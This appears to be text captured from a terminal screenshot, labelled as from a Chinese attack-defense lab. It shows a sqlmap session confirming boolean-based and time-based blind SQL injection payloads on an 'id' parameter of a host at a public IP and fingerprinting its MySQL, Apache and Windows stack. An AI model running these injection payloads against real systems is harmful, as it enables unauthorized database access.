 root@GS0nlyu: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[17:28:45] [INFO] resuming back-end DBMS 'mysql'
[17:28:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 3680=3680
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)
---
[17:28:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[17:28:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
120.203.13.75'
[*] shutting down at 17:28:47
root@GS0nlyu:~#
黑伞攻防实验室